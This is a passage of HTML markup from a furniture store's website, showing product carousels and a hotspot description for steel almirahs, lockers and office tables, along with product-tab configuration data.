					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-800x800.jpg" class="attachment-large size-large wp-image-11011" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/3-11-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/3-11.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://sangamalmirah.com/product/nova/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11056" data-product_sku="SA12-2" aria-label="Select options for &ldquo;Nova&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/nova/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11056"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="11056" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="11056" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/nova/">Nova</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/standard-collection/" rel="tag">Standard Collection</a>		</div>
						

		            
            
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-10866 status-publish instock product_cat-office has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10866">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/office-rack/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2024/09/1-2-800x800.jpg" class="attachment-large size-large wp-image-10876" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2024/09/1-2-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-2-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-2-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-2-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-2-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-2-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-2-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-2.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/office-rack/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2024/09/2-2-800x800.jpg" class="attachment-large size-large wp-image-10877" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2024/09/2-2-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2024/09/2-2-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2024/09/2-2-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2024/09/2-2-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2024/09/2-2-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2024/09/2-2-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2024/09/2-2-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2024/09/2-2.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=10866" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10866" data-product_sku="SA09-1-1" aria-label="Add to cart: &ldquo;Office Rack&rdquo;" aria-describedby="" rel="nofollow"><span>Ask to Quote</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/office-rack/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10866"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="10866" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="10866" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/office-rack/">Office Rack</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/office/" rel="tag">Office</a>		</div>
						

		            
            
		
			</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-946 -->
			
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7515f6cb elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7515f6cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1a6932c4 elementor-hidden-tablet" data-id="1a6932c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53c61c8e elementor-widget elementor-widget-wd_title" data-id="53c61c8e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-custom text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title ">FAVOURITE ALMIRAHS</h4> 
							</div>

					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-50fe3fba elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="50fe3fba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79c97e78" data-id="79c97e78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e37176 elementor-widget elementor-widget-wd_products" data-id="63e37176" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
									<div id="carousel-906"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"size":""}' data-slides_per_view_mobile='{"size":""}' data-wrap="no" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-8797 status-publish instock product_cat-office has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8797">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/table-4-x-2/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/Table-4-2-800x800.jpg" class="attachment-large size-large wp-image-10202" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/Table-4-2-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/Table-4-2-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/Table-4-2-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/Table-4-2-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/Table-4-2-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/Table-4-2-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/Table-4-2-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/Table-4-2.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8797" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8797" data-product_sku="" aria-label="Add to cart: &ldquo;Table 4 x 2&rdquo;" aria-describedby="" rel="nofollow"><span>Ask to Quote</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/table-4-x-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8797"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="8797" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="8797" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/table-4-x-2/">Table 4 x 2</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/office/" rel="tag">Office</a>		</div>
						

		            
            
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-10643 status-publish instock product_cat-premium-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="10643">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/triple-door-3-daraz/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-800x800.jpg" class="attachment-large size-large wp-image-10659" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/triple-door-3-daraz/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-800x800.jpg" class="attachment-large size-large wp-image-10660" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://sangamalmirah.com/product/triple-door-3-daraz/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10643" data-product_sku="" aria-label="Select options for &ldquo;Triple Door 3 Daraz&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/triple-door-3-daraz/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10643"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="10643" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="10643" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/triple-door-3-daraz/">Triple Door 3 Daraz</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/premium-collection/" rel="tag">Premium Collection</a>		</div>
						

		            
            
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-10894 status-publish last instock product_cat-office has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10894">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/locker/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2024/09/1-4-800x800.jpg" class="attachment-large size-large wp-image-10895" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2024/09/1-4-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-4-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-4-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-4-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-4-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-4-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-4-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-4.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/locker/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2024/09/3-4-800x800.jpg" class="attachment-large size-large wp-image-10897" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2024/09/3-4-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2024/09/3-4-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2024/09/3-4-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2024/09/3-4-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2024/09/3-4-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2024/09/3-4-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2024/09/3-4-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2024/09/3-4.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=10894" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10894" data-product_sku="SA09-1-1-1-1" aria-label="Add to cart: &ldquo;Locker&rdquo;" aria-describedby="" rel="nofollow"><span>Ask to Quote</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/locker/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10894"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="10894" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="10894" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/locker/">Locker</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/office/" rel="tag">Office</a>		</div>
						

		            
            
		
			</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-906 -->
			
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-46b3d0e3" data-id="46b3d0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65f708a1 elementor-widget elementor-widget-wd_image_hotspot" data-id="65f708a1" data-element_type="widget" data-widget_type="wd_image_hotspot.default">
				<div class="elementor-widget-container">
					<div class="wd-image-hotspot-wrapper hotspot-action-hover hotspot-icon-default color-scheme-">
			<div class="wd-image-hotspot-hotspots">
									<img decoding="async" class="wd-image-hotspot-img" src="https://sangamalmirah.com/wp-content/uploads/elementor/thumbs/almirah-2-2-r4tfukiet9nwrifovai2vm3w91ic8neiyaf7tqqa7k.jpg">								
														<div class="wd-image-hotspot hotspot-type-product elementor-repeater-item-7245325">
						<span class="hotspot-sonar"></span>
						<div class="hotspot-btn wd-fill"></div>

													<div class="hotspot-product hotspot-content wd-scroll hotspot-dropdown-top">
								<div class="hotspot-content-image">
									<a href="https://sangamalmirah.com/product/sriman-srimati/">
										<img loading="lazy" decoding="async" width="430" height="430" src="https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2021/08/sriman-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2021/08/sriman.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />									</a>
								</div>
								
								<h4 class="wd-entities-title">
									<a href="https://sangamalmirah.com/product/sriman-srimati/">
										Sriman Srimati									</a>
								</h4>
								
																
								<div class="price">
																	</div>
								
								<div class="hotspot-content-text wd-more-desc set-cont-mb-s reset-last-child">
									<div class="wd-more-desc-inner">
										<p style="font-size: 16px; color: #000;">Sriman Srimati Almirah is a robust, durable, and stylish storage solution for your home. Its design with a mirror in the middle gives you a premium feel. Crafted from high-quality steel, it provides secure storage for your valuables, and with its sleek design, ample storage space, and lockable doors ensure the safety of your belongings.</p>									</div>
									<a href="#" rel="nofollow" class="wd-more-desc-btn"  aria-label="Read more description button"><span></span></a>
								</div>
								
								<a href="https://sangamalmirah.com/product/sriman-srimati/" class="button product_type_variable add_to_cart_button" data-product_id="411" rel="nofollow">
									Select options								</a>
							</div>
											</div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3ad67990 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="3ad67990" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-717ef08a" data-id="717ef08a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ccbd101 elementor-widget elementor-widget-wd_products_tabs" data-id="6ccbd101" data-element_type="widget" data-widget_type="wd_products_tabs.default">
				<div class="elementor-widget-container">
					<div class="wd-tabs wd-products-tabs tabs-design-simple">
			<div class="wd-tabs-header text-center">
				<div class="wd-tabs-loader"><span class="wd-loader"></span></div>

									<div class="tabs-name title">
						
						<span class="tabs-text" data-elementor-setting-key="title">
							ALL FOR HOME						</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">

					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left">
													
							<li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;pagination&quot;:null,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:null,&quot;products_masonry&quot;:null,&quot;products_different_sizes&quot;:null,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;slides_per_view&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;5&quot;,&quot;sizes&quot;:[]},&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;no&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;speed&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;rand&quot;,&quot;exclude&quot;:[&quot;8806&quot;,&quot;8797&quot;,&quot;8682&quot;,&quot;8668&quot;,&quot;8774&quot;],&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null}" class=" wd-active">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										New									</span>
								</a>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;pagination&quot;:null,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:null,&quot;products_masonry&quot;:null,&quot;products_different_sizes&quot;:null,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;slides_per_view&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;5&quot;,&quot;sizes&quot;:[]},&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;no&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;speed&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;rand&quot;,&quot;query_type&quot;:&quot;AND&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										FEATURED									</span>
								</a>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;pagination&quot;:null,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:null,&quot;products_masonry&quot;:null,&quot;products_different_sizes&quot;:null,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;slides_per_view&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;5&quot;,&quot;sizes&quot;:[]},&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;no&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;speed&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;query_type&quot;:&quot;AND&quot;,&quot;orderby&quot;:&quot;modified&quot;,&quot;post_type&quot;:&quot;ids&quot;,&quot;include&quot;:[&quot;8746&quot;,&quot;8698&quot;,&quot;8668&quot;,&quot;8613&quot;,&quot;8753&quot;,&quot;8765&quot;],&quot;ajax_recently_viewed&quot;:null,&quot;taxonomies&quot;:null,&quot;offset&quot;:null,&quot;order&quot;:null,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:null}" class="">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										TOP SELLERS									</span>
								</a>
							</li>
											</ul>
				</div>
			</div>

												<div class="wd-tab-content-wrapper">
		
								<div id="carousel-894"
